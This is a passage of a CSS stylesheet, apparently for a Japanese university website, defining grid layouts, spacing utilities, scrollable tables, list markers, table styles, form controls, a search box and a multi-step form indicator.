      grid-column: 1 / span 3;
  }
}
@media screen and (min-width: 1040px) {
  .grid1--lg {
    grid-template-columns: 1fr;
  }
  .grid2--lg {
    grid-template-columns: 1fr 1fr;
  }
  .grid3--lg {
    grid-template-columns: 1fr 1fr 1fr;
  }
  .grid4--lg {
    grid-template-columns: 1fr 1fr 1fr 1fr;
  }
  .grid5--lg {
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
  }
  .grid6--lg {
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
  }
  .--col2--lg {
    grid-column: 1 / span 2;
  }
  .--col3--lg {
      grid-column: 1 / span 3;
  }
}
.-gap_li {
  gap: 1em 0.5em;
}
.-gap_10 {
  gap: 10px;
}

.-gap_xs {
  gap: 20px 10px;
}

.-gap_s {
  gap: 20px 10px;
}
@media screen and (min-width: 481px) {
  .-gap_s {
    gap: 20px 24px;
  }
}

.-gap_m {
  gap: 30px;
}
@media screen and (min-width: 768px) {
  .-gap_m {
    gap: 40px;
  }
}

.-gap_l {
  gap: 40px 20px;
}
@media screen and (min-width: 768px) {
  .-gap_l {
    gap: 50px 30px;
  }
}
@media screen and (min-width: 1240px) {
  .-gap_l {
    gap: 60px 40px;
  }
}
/* テーブルなどをスクロール可にする */
.block-scrollable {
  width: 100%;
  overflow: auto;
  z-index: 1;
}

.scroll-hint {
  position: relative;
}

@media screen and (max-width: 1039px) {
  .block-scrollable {
    position: relative;
    box-shadow: 0px 0px 1px #999;
  }
  .block-scrollable > * {
    z-index: 0;
  }
  .block-scrollable > table {
    width: 100%;
    min-width: 768px;
  }
  .block-scrollable > table th:first-child {
    min-width: 20%;
  }
  .block-scrollable > *:last-child {
    margin-bottom: 0 !important;
  }
  .scroll-hint::after {
    content: "scroll →";
    position: absolute;
    left: 2px;
    top: 2px;
    background: rgba(102, 102, 102, 0.5);
    color: #fff;
    line-height: 1;
    padding: 0.2em 0.4em;
    font-size: 11px;
    letter-spacing: 0.05em;
    transition: opacity 0.4s;
    z-index: 1;
    border-radius: 2px;
  }
  .scroll-hint label {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
  }
  .scroll-hint.--scrolled::after {
    opacity: 0;
  }
}
.card-slide {
  padding-bottom: 5px;
  width: 100%;
  overflow: auto;
}
.card-slide .card-slidearea {
  zoom: 1;
  display: inline-block;
  width: 100%;
  min-width: 58em;
}
.card-slide .card-slidearea:before,
.card-slide .card-slidearea:after {
  content: "";
  display: table;
}
.card-slide .card-slidearea:after {
  clear: both;
}
.card-slide .card-slidearea>div,
.card-slide .card-slidearea>a {
  display: inline-block;
  min-width: 14em;
  float: left;
  width: 24.4%;
  margin-right: 0.8%;
}
.card-slide .card-slidearea>div:nth-child(4n),
.card-slide .card-slidearea>a:nth-child(4n) {
  margin-right: 0;
}
.card-responsivegrid {
  zoom: 1;
}
.card-responsivegrid:before,
.card-responsivegrid:after {
  content: "";
  display: table;
}
.card-responsivegrid:after {
  clear: both;
}
.card-responsivegrid>div,
.card-responsivegrid>a {
  display: inline-block;
  float: left;
  width: 24.4%;
  margin-right: 0.8%;
}
.card-responsivegrid>div:nth-child(4n),
.card-responsivegrid>a:nth-child(4n) {
  margin-right: 0;
}
@media screen and (max-width: 1209px) {
  .card-responsivegrid>div,
  .card-responsivegrid>a {
    width: 32%;
    margin-right: 2%;
    margin-bottom: 10px;
  }
  .card-responsivegrid>div:nth-child(4n),
  .card-responsivegrid>a:nth-child(4n) {
    margin-right: 2%;
  }
  .card-responsivegrid>div:nth-child(3n),
  .card-responsivegrid>a:nth-child(3n) {
    margin-right: 0;
  }
}
@media screen and (max-width: 767px) {
  .card-responsivegrid>div,
  .card-responsivegrid>a {
    width: 49%;
    margin-right: 2%;
  }
  .card-responsivegrid>div:nth-child(4n),
  .card-responsivegrid>a:nth-child(4n) {
    margin-right: 0;
  }
  .card-responsivegrid>div:nth-child(3n),
  .card-responsivegrid>a:nth-child(3n) {
    margin-right: 2%;
  }
  .card-responsivegrid>div:nth-child(2n),
  .card-responsivegrid>a:nth-child(2n) {
    margin-right: 0;
  }
}
/* LIST
-------------------------------------------------------- */
.list-inline li {
  display: inline-block;
  margin-right: 1em;
}
.list-arrow li {
  padding-left: 10px;
  padding-top: 0.2em;
  padding-bottom: 0.2em;
  text-indent: -10px;
}
.list-arrow li:before {
  content: "";
  display: inline-block;
  border: 4px solid transparent;
  border-left-color: #000;
  vertical-align: middle;
  margin: -0.2em 2px 0 0;
  text-indent: -10px;
}
@media screen and (max-width: 767px) {
  .list-arrow li {
    padding-top: 0.2em;
    padding-bottom: 0.2em;
  }
}
.list-dot li {
  padding-left: 10px;
  text-indent: -10px;
}
.list-dot li:before {
  content: "";
  display: inline-block;
  width: 3px;
  height: 3px;
  border: none;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  vertical-align: middle;
  background-color: #273166;
  margin: -0.2em 7px 0 0;
  text-indent: -10px;
}
.listNum {
  margin: .5em 0 1.5em 0;
  line-height: 1.5;
}
.listNum li {
  list-style: decimal outside;
  margin: 0 0 .2em 25px;
}
.list-sq li {
  padding-left: 14px;
  text-indent: -14px;
  line-height: 1.4;
}
.list-sq li:before {
  content: "";
  display: inline-block;
  width: 6px;
  height: 6px;
  border: none;
  vertical-align: middle;
  background-color: #273166;
  margin: -0.15em 8px 0 0;
  text-indent: 0;
}
.list-sq li + li {
  margin-top: 0.8em;
}
.list-sq.eng li:before {
  background-color: #575488;
}
.list-sq.cs li:before {
  background-color: #28648b;
}
.list-sq.ms li:before {
  background-color: #b1444b;
}
.list-sq.bs li:before {
  background-color: #2b643b;
}
.list-sq.ds li:before {
  background-color: #cfaa40;
}
.list-sq.hs li:before {
  background-color: #c54c54;
}
.list-sq.kyoyo li:before {
  background-color: #4e461b;
}
.companyList-r .list-sq li {
  margin-top: 0;
}
@media screen and (max-width: 767px) {
  /* タブレット未満 */
  .listNum {
    margin: 0 0 1em;
  }
}
.listAlpha {
  margin: 8px 0 8px 25px;
  line-height: 1.5;
}
.listAlpha li {
  list-style: outside upper-alpha;
}
.list-mark1em li {
  padding-left: 1.5em;
  text-indent: -1.5em;
}
.list-mark1em li .mark {
  display: inline-block;
  width: 1.5em;
  text-indent: 0;
}
ul#rinenList {
  background: url("/dbps_data/_template_/_user_/_SITE_/renew/_res/images/img_gaiyo_rinen.gif") no-repeat right top;
  padding: 10px 0 0;
}
ul#rinenList li {
  font-weight: bold;
  padding: 9px 5px;
  list-style: inside decimal;
  color: #333366;
}
ul#rinenList li a {
  color: #333366;
}
ul#rinenList2 {
  background: url("/dbps_data/_template_/_user_/_SITE_/renew/_res/images/img_gaiyo_rinen.gif") no-repeat right top;
  padding: 10px 0 15px;
}
ul#rinenList2 li {
  color: #333366;
  font-weight: bold;
  padding: 9px 5px 5px 5px;
  list-style: inside decimal;
}
ul#rinenList2 li a {
  color: #333366;
}
ol#rinenList {
  background: url("/dbps_data/_template_/_user_/_SITE_/renew/_res/images/img_gaiyo_rinen.gif") no-repeat right top;
  padding: 10px 0 20px;
  list-style-type: none;
}
ol#rinenList li {
  color: #333366;
  font-weight: bold;
  padding: 7px 5px;
}
ul#rinenList2010 {
  padding: 10px 0 0;
}
ul#rinenList2010 li {
  color: #000000;
  padding: 10px 5px;
  list-style: inside decimal;
}
ul#rinenList2010 li a {
  color: #333366;
}
/*　日付が左側にあるリスト　*/
.datelist dl {
  border-bottom: 1px dotted #a0a8b3;
  display: table;
  table-layout: fixed;
  font-size: 16px;
  width: 100%;
  padding: 0.7em 0;
}
.datelist dt,
.datelist dd {
  display: table-cell;
}
.datelist dt {
  width: 8.5em;
  line-height: 1.2em;
}
.datelist dd {
  line-height: 1.3em;
}
.datelist .date {
  display: inline-block;
  border-color: transparent;
}
.datelist .label {
  display: inline-block;
  text-align: center;
  font-size: 75%;
  width: 8em;
  padding: 0.2em 0.3em;
  margin: 0;
  line-height: 1em;
  border: 1px solid #9398b3;
  text-decoration: none;
  font-style: normal;
}
.datelist.datelabel .date {
  width: 6.5em;
}
.datelist.datelabel dt {
  width: 14em;
}
.datelist a {
  text-decoration: none;
}
.datelist a:hover {
  text-decoration: underline;
}
@media screen and (max-width: 767px) {
  .datelist dl {
    padding: 0.8em 0;
  }
  .datelist dt,
  .datelist dd {
    display: block;
    width: 100%;
  }
  .datelist dt {
    margin-bottom: 0.5em;
  }
  .datelist.datelabel dt {
    width: 100%;
  }
  .datelist .label {
    float: right;
  }
}
.listArea {
  overflow: auto;
  height: 25em;
  margin-bottom: 30px;
}
.listArea ul {
  line-height: 1.2em;
}
.listArea ul li {
  padding: 10px 0;
  border-bottom: 1px dotted #a0a8b3;
}
.listArea ul li a {
  display: block;
}
@media screen and (max-width: 767px) {
  .listArea {
    height: 12em;
  }
}
/* dtに1文字だけ入れる定義リスト（※など） */
dl.note dt {
  clear: both;
  float: left;
  width: 1em;
  height: 1.6em;
  line-height: 1.6;
  margin: 0;
  padding: 0;
  text-align: center;
}
dl.note dd {
  margin: 0 0 0 1.3em;
  padding: 0 1em 1em 0;
}
.listAsterisk li {
  background: url("/dbps_data/_template_/_user_/_SITE_/renew/_res/images/img_mark_asterisk.gif") no-repeat 0 5px;
  padding: 0 0 5px 15px;
  line-height: 1.5;
}
.listPointer li {
  background: url("/dbps_data/_template_/_user_/_SITE_/renew/_res/images/img_mark_pointer.gif") no-repeat 0 5px;
  padding: 0 0 5px 15px;
  line-height: 1.5;
}
.transferList02 li {
  background: url("/dbps_data/_template_/_user_/_SITE_/renew/_res/images/img_mark_circle_skyblue.gif") no-repeat 0 2px;
  padding: 0 0 5px 15px;
}
.transferList03 li {
  background: url("/dbps_data/_template_/_user_/_SITE_/renew/_res/images/img_mark_black_square.gif") no-repeat 0 3px;
  padding: 0 0 5px 15px;
}
.pageListBox01 ul {
  padding: 10px 0 0;
  background: url("/dbps_data/_template_/_user_/_SITE_/renew/_res/images/img_line_dotted.gif") repeat-x bottom;
}
.pageListBox01 li {
  padding: 0.8em 0;
}
.pageListBox01 li p {
  background: url("/dbps_data/_template_/_user_/_SITE_/renew/_res/images/img_mark_gray_square.gif") no-repeat 0 0.5em;
  padding: 0 0 0 1.5em;
}
/* 定義リスト
-------------------------------------------------------- */
/* 研究室?プロジェクト紹介 */
dl.laboBox02 {
  border-bottom: 1px dotted #a0a8b3;
  padding: 27px 0 23px 0;
  min-height: 1%;
  clear: both;
  float: none;
  overflow: hidden;
}
dl.laboBox02 dt {
  width: 180px;
  float: left;
}
dl.laboBox02 dd {
  width: auto;
  line-height: 1.5;
  float: left;
}
dl.hblue dt {
  border-left: #3f357e solid 3px;
}
dl.notes {
  overflow: hidden;
  clear: both;
}
dl.notes dt {
  width: 30px;
  float: left;
}
dl.notes dd {
  width: 220px;
  margin: 0 0 10px;
  float: left;
}
dl.koukai-link {
  margin: 0 0 0 50px;
  min-height: 1%;
}
dl.koukai-link dt {
  width: 25px;
  line-height: 1.5;
  float: left;
}
dl.koukai-link dd {
  width: auto;
  line-height: 1.5;
  margin-left: 35px;
}
/* TABLE
-------------------------------------------------------- */
table {
  width: 100%;
  margin-bottom: 10px;
  -webkit-text-size-adjust: 100%;
}
table .num {
  text-align: right;
}
table .caption {
  font-weight: normal;
}
table .third {
  background: #E26B14;
  color: #fff;
  font-weight: bold;
}
table .fourth {
  background: #E26B14;
  color: #fff;
  font-weight: bold;
  /* 背景：緑 */
  background: #54AA2B;
}
.table-def {
  -webkit-text-size-adjust: 100%;
  color: #333333;
  border-collapse: collapse;
}
.table-def:last-child {
  margin-bottom: 0;
}
.table-def th,
.table-def td {
  border: 1px solid #fff;
  border-color: #D1D1D1;
}
.table-def td,
.table-def th {
  padding: 15px;
  color: #333333;
}
.table-def thead th {
  background: #e8e5f2;
}
.table-def thead td,
.table-def thead th {
  vertical-align: middle;
  text-align: center;
}
.table-def tbody th {
  text-align: left;
  background: #eae9ea;
}
.table-def.table_s th, .table-def.table_s td {
  padding: 0.3em 0.6em;
}
.table-def .corner {
  background-color: #fff;
}
.table-def .num {
  text-align: right;
}
.table-def .caption {
  font-weight: normal;
}
.table-def .gray th {
  background: #ececec;
}
.table-def .gray td {
  background: #ececec;
}
.table-def .blue th {
  background: #a8c3dc;
}
.table-def .blue td {
  background: #ccdae7;
}
.table-def .green th {
  background: #d0deae;
}
.table-def .green td {
  background: #e8eed9;
}
.table-def .orange th {
  background: #f4e0b2;
}
.table-def .orange td {
  background: #f8efd8;
}
.table-def .red td {
  background: #eddde5;
}
.table-def .font_bold {
  font-weight: bold;
}
@media screen and (max-width: 767px) {
  .table-def td,
  .table-def th {
    padding: 12px;
  }
}
.table-def.--event_outline th {
  width: 7em;
  font-weight: bold;
  color: #000;
  vertical-align: middle;
  text-align: center;
}
.table-fixed {
  table-layout: fixed;
}
tr.odd {
  background: #d4dcff;
}
tr.even {
  background: #e4e9ff;
}
th.emp {
  background: #d0d3f3;
}
th.txtleft {
  text-align: left;
}
td.txtleft {
  text-align: left;
}
td.txtright {
  text-align: right;
}
/*オリコローンボタン用*/
table.oricoloan {
  width: 95%;
  _width: 90%;
  margin: 0 0 0 0;
}
table.oricoloan th,
table.oricoloan td {
  padding: 7px 5px;
}
table.oricoloan th {
  background: #F1F2FF;
  text-align: left;
  font-weight: normal;
}
table.proftable {
  table-layout: auto;
  border: 1px solid #dddddd;
  margin-bottom: 20px;
  border-collapse: collapse;
}
table.proftable tr td {
  border: 1px solid #dddddd;
  padding: 10px;
  vertical-align: top;
}
table.proftable .txt02 {
  width: 20%;
  background-color: #ECECEC;
}
table.proftable .txt03 {
  width: 60%;
}
table.proftable .txt01 {
  padding: 10px 5px;
  line-height: 20px;
  font-weight: bold;
}
table.proftable td.photoframe {
  width: 120px;
  vertical-align: middle;
  vertical-align: top;
  text-align: center;
  background-color: #EFEFEF;
}
table.proftable td.photoframe a span.style1 {
  color: #FFFFFF;
  text-decoration: none;
  text-align: center;
}
@media screen and (max-width: 767px) {
  table.proftable tr td {
    padding: 6px;
  }
  table.proftable th,
  table.proftable td {
    font-size: 87.5%;
  }
  table.proftable .txt01 {
    padding: 10px 5px;
    line-height: 20px;
    font-weight: bold;
  }
  table.proftable td.photoframe {
    padding-top: 10px;
    width: 110px;
  }
}
table.scheduleList th {
  width: 5em;
}
table.scheduleList li {
  padding: 2px 0 2px 1em;
  text-indent: -1em;
}
table.scheduleList li:before {
  content: "";
  display: inline-block;
  width: 0.5em;
  height: 0.5em;
  margin-right: 0.5em;
  vertical-align: middle;
  background: #999;
}
table.scheduleList img.posRight {
  margin: 0 5px 0 12px;
}
@media screen and (max-width: 767px) {
  input,
  textarea,
  select {
    font-size: 16px;
  }
}
/* FORM
-------------------------------------------------------- */
input,
select,
textarea {
  font-size: 100%;
  max-width: 100%;
}
@media screen and (max-width: 767px) {
  input,
  textarea,
  select {
    font-size: 16px;
  }
}
button,
html input[type="button"] {
  -webkit-appearance: button;
  cursor: pointer;
}
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  line-height: normal;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="checkbox"],
input[type="radio"] {
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
input[type="radio"]:focus,
input[type="checkbox"]:focus,
input[type="file"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
textarea {
  overflow: auto;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
label {
  display: inline-block;
  max-width: 100%;
  font-weight: bold;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
input[type="radio"],
input[type="checkbox"] {
  width: 1em;
  height: 1em;
  margin: 0 0.2em 0 0;
  vertical-align: baseline;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select {
  margin-bottom: 0.5em;
}
select[multiple],
select[size] {
  height: auto;
}
select:last-child {
  margin-bottom: 0;
}
optgroup {
  font-weight: bold;
}
.control-label {
  color: #273166;
  padding-right: 0.5em;
  padding-left: 0.5em;
  text-indent: -0.5em;
  margin-bottom: 0.5em;
  font-weight: bold;
}
.control-label:first-child:before {
  content: "";
  display: inline-block;
  width: 0.2em;
  height: 1.5em;
  margin-right: 0.3em;
  vertical-align: top;
  background-color: #3d56b2;
}
.input-group-addon {
  display: inline-block;
  padding: 0.1em 0.5em;
  margin: 0 -2px;
  border-color: transparent;
  border-style: solid;
  border-top-width: 1px;
  border-bottom-width: 1px;
  line-height: 2em;
  float: left;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.input-group-addon:first-child {
  border-left-width: 1px;
}
.input-group-addon:last-child {
  border-right-width: 1px;
}
.form-control {
  display: inline-block;
  width: 100%;
  padding: 0.1em 0.5em;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 1px 1px 3px #efefef;
  box-shadow: inset 1px 1px 3px #efefef;
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 1px 1px 3px #efefef, 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 1px 1px 3px #efefef, 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder,
.form-control::-webkit-input-placeholder {
  color: #999;
}
fieldset[readonly] .form-control,
fieldset[disabled] .form-control,
.form-control[readonly],
.form-control[disabled] {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
  color: #999999;
}
select.form-control {
  height: 1.85em;
}
.form-group {
  padding: 1em 0;
  line-height: 1.5em;
}
.form-group .caution {
  margin: 0.5em 0;
}
.form-group .caution:first-child {
  margin-top: 0;
}
.form-group input[type="radio"],
.form-group input[type="checkbox"] {
  visibility: hidden;
  position: absolute;
}
.radio,
.checkbox {
  position: relative;
  display: inline-block;
  font-weight: normal;
  cursor: pointer;
  border-color: #ccc;
  border-style: solid;
  border-width: 1px;
  padding: 0.35em 5px 0.35em 30px;
  background-color: #f9f9f9;
  -webkit-transition: background-color 0.2s linear;
  transition: background-color 0.2s linear;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.radio~.radio,
.radio~.checkbox,
.radio~.input-row,
.checkbox~.radio,
.checkbox~.checkbox,
.checkbox~.input-row {
  margin-top: 4px;
}
.radio:after,
.checkbox:after {
  content: '';
  -webkit-transition: border-color 0.2s linear;
  transition: border-color 0.2s linear;
  position: absolute;
  top: 50%;
  left: 7px;
  display: block;
  margin-top: -7px;
  width: 16px;
  height: 16px;
  border: 1px solid #ccc;
  background-color: #ffffff;
  z-index: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.checkbox:after {
  border-radius: 3px;
}
.radio:after {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.radio:before,
.checkbox:before {
  -webkit-transition: opacity 0.1s linear;
  transition: opacity 0.1s linear;
  position: absolute;
  top: 50%;
  display: block;
  content: '';
  opacity: 0;
  z-index: 1;
}
.radio:before {
  left: 11px;
  margin-top: -3px;
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: #424a8b;
}
input[type=radio]:checked+.radio:before {
  opacity: 1;
}
.checkbox:before {
  left: 11px;
  margin-top: -7px;
  width: 5px;
  height: 9px;
  border-right: 3px solid #424a8b;
  border-bottom: 3px solid #424a8b;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
input[type=checkbox]:checked+.checkbox:before {
  opacity: 1;
}
fieldset[disabled] .radio,
fieldset[disabled] .checkbox,
fieldset[readonly] .radio,
fieldset[readonly] .checkbox,
input[readonly]+.radio,
input[readonly]+.checkbox,
input[disabled]+.radio,
input[disabled]+.checkbox {
  cursor: not-allowed;
  background-color: #eeeeee;
  border-color: #eeeeee;
  color: #999999;
}
fieldset.error .radio,
fieldset.error .checkbox,
input.error~.radio,
input.error~.checkbox {
  border-color: #f7594d;
  color: #f7594d;
}
fieldset.error .radio:after,
fieldset.error .checkbox:after,
input.error~.radio:after,
input.error~.checkbox:after {
  border-color: #f7594d;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled {
  cursor: not-allowed;
}
fieldset,
.fieldset {
  padding: 0 0 1em;
  border-bottom: 2px dotted #a3a5d0;
  margin-bottom: 1em;
}
fieldset:last-child,
.fieldset:last-child {
  margin-bottom: 0;
  border-bottom: none;
}
fieldset .form-group:last-child,
.fieldset .form-group:last-child{
  border-bottom: none;
}
legend,
.legend {
  font-weight: bold;
}
.level-group {
  display: flex;
  justify-content: center;
  gap: min(1vw, 1.5em);
  align-items: center;
  padding: 0.5em 0.2em 1em;
  border: 1px solid #ccc;
  background-color: #f9f9f9;
  transition: background-color 0.2s linear;
  border-radius: 3px;
}
.level-group input[type=radio] {
  visibility: visible;
  position: relative;
  margin: 0;
  cursor: pointer;
}
.level-group ul {
  height: 100%;
  display: flex;
  justify-content: space-between;
  align-items: center;
  text-align: center;
  gap: min(1vw, 0.5em);
  line-height: 1;
  padding-top: clamp(10px, 2vw, 14px);
}
.level-group ul span {
  display: block;
  font-size: clamp(10px, 2vw, 14px);
  margin-top: 0.3em;
  color: #666;
}
@media screen and (min-width: 768px) {
  select.form-control {
    width: auto;
    height: 2em;
  }
  .input-sm {
    width: 5em;
  }
  .input-md {
    width: 24em;
  }
  .form-control.grid-fl-col1 {
    width: 8.33333%;
  }
  .form-control.grid-fl-col2 {
    width: 16.66667%;
  }
  .form-control.grid-fl-col3 {
    width: 25%;
  }
  .form-control.grid-fl-col4 {
    width: 33.33333%;
  }
  .form-control.grid-fl-col5 {
    width: 41.66667%;
  }
  .form-control.grid-fl-col6 {
    width: 50%;
  }
  .form-control.grid-fl-col7 {
    width: 58.33333%;
  }
  .form-control.grid-fl-col8 {
    width: 66.66667%;
  }
  .form-control.grid-fl-col9 {
    width: 75%;
  }
  .form-control.grid-fl-col10 {
    width: 83.33333%;
  }
  .form-control.grid-fl-col11 {
    width: 91.66667%;
  }
  .form-control.grid-fl-col12 {
    width: 100%;
  }
}
.form-control.error {
  border-color: #f7594d;
  -webkit-box-shadow: inset 1px 1px 3px #efefef;
  box-shadow: inset 1px 1px 3px #efefef;
}
.form-control.error:focus {
  border-color: #f7594d;
  -webkit-box-shadow: inset 1px 1px 3px #efefef, 0 0 6px #f7594d;
  box-shadow: inset 1px 1px 3px #efefef, 0 0 6px #f7594d;
}
.form-group span.error {
  display: inline-block;
  margin: 0.3em;
}
.form-group .hidden {
  display: none;
  visibility: hidden;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  display: block;
}
.form-horizontal .form-group {
  zoom: 1;
  border-bottom: 1px dashed #a3a5d0;
}
.form-horizontal .form-group:before,
.form-horizontal .form-group:after {
  content: "";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
@media screen and (max-width: 767px) {
  .form-horizontal .form-group {
    width: 100%;
  }
  .form-horizontal .form-group select {
    margin-bottom: 0;
  }
}
.input-row {
  margin-top: 4px;
  margin-left: -2px;
  margin-right: -2px;
}
.input-row:first-child {
  margin-top: 0;
}
.input-row div[class*='grid-'],
.input-row ul[class*='grid-'],
.input-row li[class*='grid-'],
.input-row p[class*='grid-'],
.input-row span[class*='grid-'],
.input-row label[class*='grid-'] {
  min-height: 1px;
  padding-left: 2px;
  padding-right: 2px;
  position: relative;
}
.input-row div[class*='grid-'] select,
.input-row ul[class*='grid-'] select,
.input-row li[class*='grid-'] select,
.input-row p[class*='grid-'] select,
.input-row span[class*='grid-'] select,
.input-row label[class*='grid-'] select {
  display: block;
  width: 100%;
}
.input-row:before,
.input-row:after {
  content: "";
  display: table;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.input-row:after {
  clear: both;
}
@media screen and (max-width: 767px) {
  .control-label,
  .input-group {
    display: block;
    width: 100%;
  }
  .control-label {
    padding-right: 0;
    margin-bottom: 0.5em;
  }
  .control-label br {
    display: none;
  }
  .input-row div[class*='grid-'],
  .input-row span[class*='grid-'] {
    width: 100%;
    float: none;
  }
  .input-row div[class*='grid-']~*[class*='grid-'],
  .input-row span[class*='grid-']~*[class*='grid-'] {
    margin-top: 4px;
  }
}
.input-group[class*="grid1"]:has(.radio,.checkbox),
.input-group[class*="grid2"]:has(.radio,.checkbox){
    gap: .25em;
}
.input-group[class*="grid1"]:has(.radio,.checkbox) > *,
.input-group[class*="grid2"]:has(.radio,.checkbox) > *{
    margin: 0;
}

.gsearch form {
  padding: 0;
  margin: 0;
  height: 40px;
  border: none;
  position: relative;
  display: block;
}
.gsearch input[type='text'] {
  width: 100%;
  padding: 0 15px 0 40px;
  margin: 0;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  border: none;
  box-shadow: inset 1.414px 1.414px 4px 0px rgba(0, 0, 0, 0.7);
  outline: 0;
  background: url("/common/images/2017/icon-search.png") no-repeat 10px center #fff;
  -webkit-background-size: 18px 17px;
  -o-background-size: 18px 17px;
  background-size: 18px 17px;
}
.gsearch .sbtn {
  display: block;
  font-size: 0.875rem;
  width: 50px;
  height: 32px;
  line-height: 32px;
  text-decoration: none;
  color: #FFF;
  position: absolute;
  background-color: #616a8f;
  text-align: center;
  top: 4px;
  right: 4px;
  border: none;
}
#side-gsearch.gsearch .sbtn{
  width: 4em;
}
.gsearch .sbtn:hover {
  background-color: #7d85a6;
}
.bntForm {
  text-align: center;
}
.bntForm input {
  margin: 0 10px 0 0;
}
.tut_form {
  margin-bottom: 2em;
}
.tut_form table {
  /* form table */
  margin-top: 10px;
}
.tut_form>p {
  margin-top: 20px;
  margin-bottom: 0;
}
.tut_form .note {
  line-height: 1.5;
  margin: 0;
  margin: 0.5em 0 0;
}
.tut_form .note img {
  vertical-align: top;
}
.tut_form .hissu {
  background: url("/siryou/gakubu/images/form_hissu.gif") no-repeat 3px 3px #E6EDFA;
  padding-top: 20px;
}
.tut_form th,
.tut_form td {
  border: 1px solid #B9B9D8;
}
.tut_form th {
  background-color: #E6EDFA;
  border-left: 3px solid #666699;
  padding: 10px;
  font-weight: normal;
  vertical-align: top;
  text-align: left;
  line-height: 1.3;
  width: 30%;
  min-width: 180px;
}
.tut_form td {
  background-color: #fff;
  padding: 10px;
  vertical-align: top;
}
h3+#step.formstep {
  margin-top: 20px;
}
#step.formstep {
  margin-bottom: 2em;
  border-bottom: 2px solid #bfc2ce;
}
#step.formstep>ul {
  width: 100%;
}
#step.formstep li {
  display: table;
  float: left;
  table-layout: fixed;
  color: #273166;
  margin-bottom: -2px;
}
#step.formstep li .num,
#step.formstep li>span {
  width: 100%;
  display: table-cell;
  vertical-align: middle;
}
#step.formstep li .num {
  background-color: #bfc2ce;
  text-align: center;
  font-style: normal;
  width: 3.6em;
  font-size: 87.5%;
  padding: 1em 0;
  line-height: 1;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#step.formstep li .num span {
  font-size: 150%;
  font-weight: bold;
  margin-top: 0.2em;
  display: inline-block;
}
#step.formstep li>span {
  padding: 0 5px 0 15px;
  text-indent: -15px;
  min-height: 5em;
  line-height: 1.2em;
  position: relative;
  font-weight: bold;
}
#step.formstep li>span:before {
  content: "";
  width: 0;
  height: 0;
  content: "";
  display: inline-block;
  border: 6px solid transparent;
  border-left-color: #bfc2ce;
  margin-top: -6px;
}
#step.formstep li.current>.num {
  background-color: #273166;
  color: #FFF;
}
#step.formstep li.current>span:before {
  border-left-color: #273166;
}
@media screen and (max-width: 767px) {
  /* タブレット未満 */
  #step.formstep {
    border-bottom-width: 0;
  }
  #step.formstep li {
    height: 3em;
    background-color: #bfc2ce;
    padding: 0.3em 0;
  }
  #step.formstep li+li {
    border-left: 1px solid #ffffff;
  }
  #step.formstep li>.num,
  #step.formstep li>span {
    width: 100%;
    display: inline-block;
    text-align: center;
    padding: 0;
  }
  #step.formstep li>span {
    font-size: 87.5%;
    font-weight: normal;
    min-height: inherit;
    text-indent: 0;
  }
  #step.formstep li>span:before {
    content: none;
  }
  #step.formstep li:first-child {
    -webkit-border-radius: 5px 0 0 5px;
    border-radius: 5px 0 0 5px;
  }
  #step.formstep li:last-child {
    -webkit-border-radius: 0 5px 5px 0;
    border-radius: 0 5px 5px 0;
  }
  #step.formstep li>.num {
    background-color: transparent;
  }
  #step.formstep li.current {
    background-color: #273166;
    color: #FFF;
  }
  #step.formstep li.current:before {
    border-left-color: #273166;
  }
  #step.formstep li.current>.num {
    background-color: transparent;
